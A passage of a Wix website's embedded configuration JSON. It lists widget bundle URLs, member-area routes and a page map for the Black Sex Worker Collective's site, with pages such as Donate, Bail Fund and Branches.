Subscriptions\",\"menuOrder\":2,\"visibleForRoles\":[]},\"page\":\"2469fbf6-17ad-4f79-86f9-adc42db27516\",\"seoData\":{\"title\":\"My Subscriptions\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"title\":\"My Subscriptions\"}}}","group":"members","pages":{"0b3566d9-8b4e-475a-b7e1-1534ea021cac":"bf4z8","b58c1544-e69d-4be8-80b9-fa7f9736ee23":"fry8g","96411f88-1943-43a5-bc7b-decb0271715c":"miuzf","2469fbf6-17ad-4f79-86f9-adc42db27516":"p1pbp","2f6a6931-8113-4a2c-a298-09098dc36784":"grvpb","8a1c2e17-3ad0-4927-a40f-75ba2e69d1fe":"u0hmk","4f3287be-c22d-4822-a2e2-4d5ded1444e9":"odxws"}},"routers-jkb9f6n1":{"prefix":"profile","appDefinitionId":"14cc59bc-f0b7-15b8-e1c7-89ce41d0e0c9","config":"{\"type\":\"public\",\"patterns\":{\"\/{userName}\/profile\":{\"seoData\":{\"title\":\"{userName} | Profile\",\"description\":\"\",\"keywords\":\"\",\"noIndex\":\"true\"},\"socialHome\":true,\"page\":\"38c7e0a3-76da-49a7-870e-af1b1905992b\",\"appData\":{\"menuOrder\":1,\"appPageId\":\"about\",\"visibleForRoles\":[],\"numbers\":{},\"appDefinitionId\":\"14dbef06-cc42-5583-32a7-3abd44da4908\"},\"title\":\"Profile\"}}}","group":"members","pages":{"38c7e0a3-76da-49a7-870e-af1b1905992b":"ol9t7"}}},"urlMappings":null},"onloadCompsBehaviors":{},"ooiTpaSharedConfig":{"imageSpriteUrl":"https:\/\/static.parastorage.com\/services\/santa-resources\/resources\/viewer\/editorUI\/fonts.v19.png","wixStaticFontsLinks":["https:\/\/static.parastorage.com\/services\/santa-resources\/dist\/viewer\/user-site-fonts\/v21\/languages-woff2.css","https:\/\/static.parastorage.com\/services\/santa-resources\/resources\/viewer\/user-site-fonts\/v16\/wixMadefor.css"]},"ooi":{"ooiComponentsData":{"144097ea-fea0-498e-ade7-e6de40127106":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wix-vod-widget\/1.3621.0\/WixVideoViewerWidget.bundle.min.js","widgetId":"144097ea-fea0-498e-ade7-e6de40127106","noCssComponentUrl":"","staticBaseUrl":"https:\/\/vod-server.wix.com\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"13a94f09-2766-3c40-4a32-8edb5acdd8bc":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPageNoCss.bundle.min.js","widgetId":"13a94f09-2766-3c40-4a32-8edb5acdd8bc","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-page\/1.2682.0\/productPageNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"14666402-0bc7-b763-e875-e99840d131bd":{"sentryDsn":"https:\/\/8c4075d5481d476e945486754f783364@sentry.io\/1865790","componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-add-to-cart\/1.1135.0\/addToCart.bundle.min.js","widgetId":"14666402-0bc7-b763-e875-e99840d131bd","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"a63a5215-8aa6-42af-96b1-583bfd74cff5":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/WishlistViewerWidget.bundle.min.js","widgetId":"a63a5215-8aa6-42af-96b1-583bfd74cff5","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"1380bbab-4da3-36b0-efb4-2e0599971d14":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartViewerWidgetNoCss.bundle.min.js","widgetId":"1380bbab-4da3-36b0-efb4-2e0599971d14","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/cartViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"13afb094-84f9-739f-44fd-78d036adb028":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidget.bundle.min.js","widgetId":"13afb094-84f9-739f-44fd-78d036adb028","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/SliderGalleryViewerWidget.bundle.min.js","widgetId":"139a41fd-0b1d-975f-6f67-e8cbdf8ccc82","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"1380bbb4-8df0-fd38-a235-88821cf3f8a4":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageViewerWidgetNoCss.bundle.min.js","widgetId":"1380bbb4-8df0-fd38-a235-88821cf3f8a4","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-thank-you-page-ooi\/1.1642.0\/thankYouPageViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"1380bba0-253e-a800-a235-88821cf3f8a4":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js","widgetId":"1380bba0-253e-a800-a235-88821cf3f8a4","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/GridGalleryViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"1380bbc4-1485-9d44-4616-92e36b1ead6b":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-icon\/1.1991.0\/cartIcon.bundle.min.js","widgetId":"1380bbc4-1485-9d44-4616-92e36b1ead6b","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"14fd5970-8072-c276-1246-058b79e70c1a":{"componentUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.2140.0\/CheckoutViewerWidgetNoCss.bundle.min.js","widgetId":"14fd5970-8072-c276-1246-058b79e70c1a","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/ecom-platform-checkout\/1.2140.0\/CheckoutViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"bda15dc1-816d-4ff3-8dcb-1172d5343cce":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-gallery\/1.3595.0\/CategoryPageViewerWidget.bundle.min.js","widgetId":"bda15dc1-816d-4ff3-8dcb-1172d5343cce","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"13ec3e79-e668-cc0c-2d48-e99d53a213dd":{"componentUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-product-widget\/1.1648.0\/productWidget.bundle.min.js","widgetId":"13ec3e79-e668-cc0c-2d48-e99d53a213dd","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-cart-ooi\/1.2236.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"14dd1af6-3e02-63db-0ef2-72fbc7cc3136":{"componentUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/MyAccountViewerWidget.bundle.min.js","widgetId":"14dd1af6-3e02-63db-0ef2-72fbc7cc3136","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/my-account-ooi\/1.1070.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd":{"componentUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/ProfileCardViewerWidget.bundle.min.js","widgetId":"14cefc05-d163-dbb7-e4ec-cd4f2c4d6ddd","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/profile-card-tpa-ooi\/1.1302.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/BlogViewerWidgetNoCss.bundle.min.js","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/BlogViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":true,"isTPACssVars":false,"isModuleFederated":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RssButtonViewerWidget.bundle.min.js","widgetId":"1515a9e7-b579-fbbb-43fc-0e3051c14803","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/ArchiveViewerWidget.bundle.min.js","widgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"211b5287-14e2-4690-bb71-525908938c81":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostViewerWidgetNoCss.bundle.min.js","widgetId":"211b5287-14e2-4690-bb71-525908938c81","noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostViewerWidgetNoCss.bundle.min.js","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":true,"isTPACssVars":false,"isModuleFederated":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostTitleViewerWidget.bundle.min.js","widgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/RelatedPostsViewerWidget.bundle.min.js","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/PostListViewerWidget.bundle.min.js","widgetId":"813eb645-c6bd-4870-906d-694f30869fd9","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/CategoryMenuViewerWidget.bundle.min.js","widgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/TagCloudViewerWidget.bundle.min.js","widgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/MyPostsViewerWidget.bundle.min.js","widgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"14dbefb9-3b7b-c4e9-53e8-766defd30587":{"componentUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileViewerWidget.bundle.min.js","widgetId":"14dbefb9-3b7b-c4e9-53e8-766defd30587","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/","isLoadable":true,"isTPACssVars":false,"isModuleFederated":false},"b29db04a-a8f2-4bfe-bbad-21c99c1054b5":{"componentUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsViewerWidget.bundle.min.js","widgetId":"b29db04a-a8f2-4bfe-bbad-21c99c1054b5","noCssComponentUrl":"","staticBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false},"142bb34d-3439-576a-7118-683e690a1e0d":{"sentryDsn":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.221.0\/WixProGalleryViewerWidget.bundle.min.js","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d","noCssComponentUrl":"","isLoadable":false,"isTPACssVars":false,"isModuleFederated":false}},"viewMode":"Site","formFactor":"Desktop","blogMobileComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.714.0\/feed-page-mobile-viewer.bundle.min.js"},"passwordProtectedPage":{"protectedPageResolverUrl":"https:\/\/site-pages.wix.com\/_api\/wix-public-html-info-webapp\/resolve_protected_page_urls","homePageId":"evpcd"},"protectedPages":{"passwordProtected":{"et0tl":"et0tl","aub9i":"aub9i","c1642":"c1642","dflwz":"dflwz","kviiu":"kviiu"},"publicPageIds":["slhw5","rh49e","cpoou","fy7ww","dfh34","ceu8","hzl48","ng16c","bmud6","afr7a","zk6mn","tqzsd","ocb3y","j671i","nk27p","j34cx","hjtxz","qd3mk","f95rf","tee6d","tw00h","nxq4g","cbys","d93ya","v9i90","xfjwq","ugyqy","f22wn","b7n2w","ol9t7","p36ra","cgntw","fepvw","gug2d","qu51e","gug2b","u03s5","xcbm3","aqyea","ee0n5","qr6b6","mfarz","bnpmm","er9ws","rzzh4","u3l7k","chxlv","q0cj7","ido2n","sgtmy","evpcd","cqtlm","mnbas","tnxac","zh2c7","or8ga"]},"renderer":{"disabledComponents":{}},"reporter":{"userId":"821bf2ba-8fe2-40b0-bec3-cb292d38e3e1","metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","isPremium":true,"isFBServerEventsAppProvisioned":false,"dynamicPagesIds":["bf4z8","fry8g","miuzf","p1pbp","grvpb","u0hmk","odxws","ol9t7"]},"router":{"baseUrl":"https:\/\/blacksexworkercollective.org","mainPageId":"evpcd","pagesMap":{"slhw5":{"pageId":"slhw5","title":"Home 2.0","pageUriSEO":"home2","pageJsonFileName":"821bf2_f57ddad079bc40aeb20b1af22e1d07c5_783","pageFullPath":"home2"},"u0hmk":{"pageId":"u0hmk","title":"My Orders","pageUriSEO":"my-orders","pageFullPath":"my-orders"},"rh49e":{"pageId":"rh49e","title":"FISCAL SPONSOR","pageUriSEO":"sponsor","pageJsonFileName":"821bf2_57a4fe73deb8c2463cddefabbfbbee75_784","pageFullPath":"sponsor"},"cpoou":{"pageId":"cpoou","title":"RESOURCES","pageUriSEO":"copy-of-sustainability","pageJsonFileName":"821bf2_e00e8a5b08103bbdfa8a346c9a91ef98_664","pageFullPath":"copy-of-sustainability"},"fy7ww":{"pageId":"fy7ww","title":"OPEN CALL","pageUriSEO":"open-call","pageJsonFileName":"821bf2_e919f4488e820d39ae08049cd8ec690c_784","pageFullPath":"open-call"},"miuzf":{"pageId":"miuzf","title":"Notifications","pageUriSEO":"notifications","pageFullPath":"notifications"},"dfh34":{"pageId":"dfh34","title":"Accra","pageUriSEO":"accra","pageJsonFileName":"821bf2_ad8eabca618ee3c35b2f222797f9a5f1_736","pageFullPath":"accra"},"ceu8":{"pageId":"ceu8","title":"THE PROJECT","pageUriSEO":"the-project","pageJsonFileName":"821bf2_5a64ab77edcefeebf9d53e065d42f713_784","pageFullPath":"the-project"},"hzl48":{"pageId":"hzl48","title":"THANK YOU","pageUriSEO":"our-donors","pageJsonFileName":"821bf2_d88224ed399010f796ad41bc01c18c99_664","pageFullPath":"our-donors"},"ng16c":{"pageId":"ng16c","title":"The BSWC Global Network","pageUriSEO":"gbswn","pageJsonFileName":"821bf2_26c2048c686b7294d9e12ce9363c6f1a_784","pageFullPath":"gbswn"},"bmud6":{"pageId":"bmud6","title":"Start a Branch","pageUriSEO":"start-a-branch","pageJsonFileName":"821bf2_5a7616c42a77f733a79cdf16d4dbcfb1_664","pageFullPath":"start-a-branch"},"afr7a":{"pageId":"afr7a","title":"ART","pageUriSEO":"art","pageJsonFileName":"821bf2_a43fad5a2accda711f23f8fa49b4d18a_664","pageFullPath":"art"},"zk6mn":{"pageId":"zk6mn","title":"Cart Page","pageUriSEO":"cart-page","pageJsonFileName":"821bf2_32018eb4b45e93a92e6eee8c90e2b168_750","pageFullPath":"cart-page"},"aub9i":{"pageId":"aub9i","title":"Day 1","pageUriSEO":"day1","pageFullPath":"day1"},"tqzsd":{"pageId":"tqzsd","title":"Past Events","pageUriSEO":"projects-8","pageJsonFileName":"821bf2_42ed01843a4236e5d08fe5eeeebb411f_783","pageFullPath":"projects-8"},"ocb3y":{"pageId":"ocb3y","title":"LINKS","pageUriSEO":"links","pageJsonFileName":"821bf2_8745a680d5d5a1266412a9ce1fc98c50_784","pageFullPath":"links"},"j671i":{"pageId":"j671i","title":"BSWC BERLIN","pageUriSEO":"bswc-berlin","pageJsonFileName":"821bf2_15ee35b242d893520cc02c0cbb146dd9_664","pageFullPath":"bswc-berlin"},"nk27p":{"pageId":"nk27p","title":"QT","pageUriSEO":"what-we-are","pageJsonFileName":"821bf2_f6d84b9364bfade81d0e1013317b142d_664","pageFullPath":"what-we-are"},"j34cx":{"pageId":"j34cx","title":"ABOUT US","pageUriSEO":"about-us","pageJsonFileName":"821bf2_d43d509436a424e75a9037ddc5676bdc_783","pageFullPath":"about-us"},"hjtxz":{"pageId":"hjtxz","title":"Alternative Health ","pageUriSEO":"alternative-health","pageJsonFileName":"821bf2_a7b849677384038df402d26c8eca2e61_664","pageFullPath":"alternative-health"},"qd3mk":{"pageId":"qd3mk","title":"Berlin","pageUriSEO":"berlin","pageJsonFileName":"821bf2_63abcddd2b3bc0f965912a3ca64a47bb_787","pageFullPath":"berlin"},"f95rf":{"pageId":"f95rf","title":"VOLUNTEER","pageUriSEO":"vol","pageJsonFileName":"821bf2_0f2baee8d6d32d58b2ae8ded2a4d4c11_783","pageFullPath":"vol"},"tee6d":{"pageId":"tee6d","title":"Hogiving","pageUriSEO":"hogiving","pageJsonFileName":"821bf2_817c0ea8bc966fe037cd45c47cbc3f37_738","pageFullPath":"hogiving"},"tw00h":{"pageId":"tw00h","title":"HEALTH STRATEGIES","pageUriSEO":"health-strategies","pageJsonFileName":"821bf2_b9aab01a90361f7482104f8f931b17db_783","pageFullPath":"health-strategies"},"nxq4g":{"pageId":"nxq4g","title":"DONATE","pageUriSEO":"donate","pageJsonFileName":"821bf2_2afe9bd5b4fa9b8c9fb84d7a6153c53c_786","pageFullPath":"donate"},"cbys":{"pageId":"cbys","title":"CONTACT","pageUriSEO":"contact","pageJsonFileName":"821bf2_199bfa599e5fe3bab977473a2487ef60_783","pageFullPath":"contact"},"d93ya":{"pageId":"d93ya","title":"BAIL FUND","pageUriSEO":"anti-incarceration-projectanti-i","pageJsonFileName":"821bf2_1e239aab04ad068a2f6cac0857511402_664","pageFullPath":"anti-incarceration-projectanti-i"},"v9i90":{"pageId":"v9i90","title":"Fullscreen Page","pageUriSEO":"fullscreen-page","pageJsonFileName":"821bf2_353c268cde920de7e6461301cf50bf78_787","pageFullPath":"fullscreen-page"},"xfjwq":{"pageId":"xfjwq","title":"SHOP","pageUriSEO":"shop","pageJsonFileName":"821bf2_fa94e42820612a23db30d3164e88228c_750","pageFullPath":"shop"},"ugyqy":{"pageId":"ugyqy","title":"Sex Work Decrim Bill","pageUriSEO":"sex-work-decrim-bill","pageJsonFileName":"821bf2_07fd32c4d52681d8fb0242afce70eccc_784","pageFullPath":"sex-work-decrim-bill"},"f22wn":{"pageId":"f22wn","title":"MEMBERSHIP","pageUriSEO":"membership","pageJsonFileName":"821bf2_b88285335865277f5cdf35ab168f46a3_784","pageFullPath":"membership"},"b7n2w":{"pageId":"b7n2w","title":"Reliberate Conference","pageUriSEO":"reliberate-conference","pageJsonFileName":"821bf2_e92346cffe6013a7f4f100b78f7f3afb_784","pageFullPath":"reliberate-conference"},"kviiu":{"pageId":"kviiu","title":"Day 2","pageUriSEO":"day2","pageFullPath":"day2"},"grvpb":{"pageId":"grvpb","title":"My Wallet","pageUriSEO":"my-wallet","pageFullPath":"my-wallet"},"ol9t7":{"pageId":"ol9t7","title":"Profile","pageUriSEO":"profile-1","pageJsonFileName":"821bf2_803eb542fbd927617d76e2551958c95d_750","pageFullPath":"profile-1"},"odxws":{"pageId":"odxws","title":"My Addresses","pageUriSEO":"my-addresses","pageFullPath":"my-addresses"},"fry8g":{"pageId":"fry8g","title":"My Account","pageUriSEO":"my-account","pageFullPath":"my-account"},"p36ra":{"pageId":"p36ra","title":"CONSULTING","pageUriSEO":"consulting","pageJsonFileName":"821bf2_8d645e804d4687b923a18e1dc9687452_664","pageFullPath":"consulting"},"cgntw":{"pageId":"cgntw","title":"Thank You Page","pageUriSEO":"thank-you-page","pageJsonFileName":"821bf2_1b9ff2ef2b8f3e388a47e2c31bcd8a2e_750","pageFullPath":"thank-you-page"},"fepvw":{"pageId":"fepvw","title":"OUR PRINCIPLES","pageUriSEO":"our-principles","pageJsonFileName":"821bf2_48d3c7698384ba180d7a97c8776896b5_784","pageFullPath":"our-principles"},"gug2d":{"pageId":"gug2d","title":"Welcome (Full Screen)","pageUriSEO":"popup-gug2d","pageJsonFileName":"821bf2_d0c5e487a2d2bdf1b136d188b478180b_664","pageFullPath":"popup-gug2d"},"qu51e":{"pageId":"qu51e","title":"Events 2","pageUriSEO":"events-2","pageJsonFileName":"821bf2_85e33febb45961cb7d5e0c4a0812ea4e_783","pageFullPath":"events-2"},"gug2b":{"pageId":"gug2b","title":"Funds","pageUriSEO":"popup-gug2b","pageJsonFileName":"821bf2_a28bfb14d0328e7c0e3cca546ff5f3b7_664","pageFullPath":"popup-gug2b"},"u03s5":{"pageId":"u03s5","title":"EVENTS","pageUriSEO":"event-page","pageJsonFileName":"821bf2_ebe09c15c7b978af2da2e6d6c0a18f9d_787","pageFullPath":"event-page"},"xcbm3":{"pageId":"xcbm3","title":"Product Page","pageUriSEO":"product-page","pageJsonFileName":"821bf2_cf72da99b65a52ae51a7ba595a41523a_750","pageFullPath":"product-page"},"aqyea":{"pageId":"aqyea","title":"RADICAL HOUSING INTIATIVE","pageUriSEO":"radical-housing-intiative","pageJsonFileName":"821bf2_3604f9b1648fdb7a097e5b5fc9c57958_784","pageFullPath":"radical-housing-intiative"},"et0tl":{"pageId":"et0tl","title":"Day 3","pageUriSEO":"day3","pageFullPath":"day3"},"ee0n5":{"pageId":"ee0n5","title":"The BSWC Story","pageUriSEO":"the-bswc-story","pageJsonFileName":"821bf2_25c135a108ee261486ce28775089bd87_784","pageFullPath":"the-bswc-story"},"qr6b6":{"pageId":"qr6b6","title":"Post","pageUriSEO":"post","pageJsonFileName":"821bf2_85088d67945fbcb6ae162d886832fda9_750","pageFullPath":"post"},"mfarz":{"pageId":"mfarz","title":"Philly","pageUriSEO":"philly","pageJsonFileName":"821bf2_6695b0f5f8a806fba1bd8585c8d03ae4_664","pageFullPath":"philly"},"bnpmm":{"pageId":"bnpmm","title":"INITIATIVES","pageUriSEO":"arts-initiative","pageJsonFileName":"821bf2_91d05c26ce46c5660f8e09f984fe5db1_784","pageFullPath":"arts-initiative"},"er9ws":{"pageId":"er9ws","title":"GALLERY","pageUriSEO":"gallery","pageJsonFileName":"821bf2_7ce38a253ab7f73d1f347180d01239f5_664","pageFullPath":"gallery"},"rzzh4":{"pageId":"rzzh4","title":"Checkout","pageUriSEO":"checkout","pageJsonFileName":"821bf2_8dbddbeb19ab1d922b35e0fd248ddc0b_750","pageFullPath":"checkout"},"u3l7k":{"pageId":"u3l7k","title":"BRANCHES","pageUriSEO":"branches","pageJsonFileName":"821bf2_29cb66122035106ed0653f0cacfa979a_783","pageFullPath":"branches"},"chxlv":{"pageId":"chxlv","title":"Org Form","pageUriSEO":"org-form","pageJsonFileName":"821bf2_736ec3325788e9aa699df7bbd81e44d3_666","pageFullPath":"org-form"},"q0cj7":{"pageId":"q0cj7","title":"Archive","pageUriSEO":"copy-of-qt","pageJsonFileName":"821bf2_ef2a2c1cf1f412c38640c87cefaefa30_664","pageFullPath":"copy-of-qt"},"ido2n":{"pageId":"ido2n","title":"Jamaica","pageUriSEO":"jamaica","pageJsonFileName":"821bf2_f3b30318fda1aa5b16a5673d504a369d_783","pageFullPath":"jamaica"},"sgtmy":{"pageId":"sgtmy","title":"ARTICLES","pageUriSEO":"blog","pageJsonFileName":"821bf2_212ef47ef5c804c6c504f742737459ca_750","pageFullPath":"blog"},"evpcd":{"pageId":"evpcd","title":"Landing Page","pageUriSEO":"landing-page-1","pageJsonFileName":"821bf2_f1db0d1b85fdeec79d7c1fc68dd74613_787","pageFullPath":"landing-page-1"},"c1642":{"pageId":"c1642","title":"HOME","pageUriSEO":"home","pageFullPath":"home"},"cqtlm":{"pageId":"cqtlm","title":"Decrim Workshop","pageUriSEO":"decrim-workshop","pageJsonFileName":"821bf2_ffcdedf67b6ffc5d2dae0a15490c0bd2_759","pageFullPath":"decrim-workshop"},"bf4z8":{"pageId":"bf4z8","title":"Settings","pageUriSEO":"settings","pageFullPath":"settings"},"mnbas":{"pageId":"mnbas","title":"Global Coalition","pageUriSEO":"global","pageJsonFileName":"821bf2_652d19a1f57030efe6c28491a3b0249b_784","pageFullPath":"global"},"dflwz":{"pageId":"dflwz","title":"Conference Videos All","pageUriSEO":"conference-videos","pageFullPath":"conference-videos"},"tnxac":{"pageId":"tnxac","title":"Virtual Drop In Center","pageUriSEO":"copy-of-global-coalition","pageJsonFileName":"821bf2_9d51093097e053f4c300f0a913ef950d_664","pageFullPath":"copy-of-global-coalition"},"zh2c7":{"pageId":"zh2c7","title":"UPDATES","pageUriSEO":"letter-from-the-exe","pageJsonFileName":"821bf2_cd1bd2bfe9f8144973e100962ec813da_664","pageFullPath":"letter-from-the-exe"},"or8ga":{"pageId":"or8ga","title":"THE COLLECTIVE","pageUriSEO":"the-collective","pageJsonFileName":"821bf2_1552676126481b2b1cb8c6bf4f94da1b_708","pageFullPath":"the-collective"},"p1pbp":{"pageId":"p1pbp","title":"My Subscriptions","pageUriSEO":"my-subscriptions","pageFullPath":"my-subscriptions"}},"disableStaticPagesUrlHierarchy":false,"routes":{".\/home2":{"type":"Static","pageId":"slhw5"},".\/sponsor":{"type":"Static","pageId":"rh49e"},".\/copy-of-sustainability":{"type":"Static","pageId":"cpoou"},".\/open-call":{"type":"Static","pageId":"fy7ww"},".\/accra":{"type":"Static","pageId":"dfh34"},".\/the-project":{"type":"Static","pageId":"ceu8"},".\/our-donors":{"type":"Static","pageId":"hzl48"},".\/gbswn":{"type":"Static","pageId":"ng16c"},".\/start-a-branch":{"type":"Static","pageId":"bmud6"},".\/art":{"type":"Static","pageId":"afr7a"},".\/cart-page":{"type":"Static","pageId":"zk6mn"},".\/day1":{"type":"Static","pageId":"aub9i"},".\/projects-8":{"type":"Static","pageId":"tqzsd"},".\/links":{"type":"Static","pageId":"ocb3y"},".\/bswc-berlin":{"type":"Static","pageId":"j671i"},".\/what-we-are":{"type":"Static","pageId":"nk27p"},".\/about-us":{"typ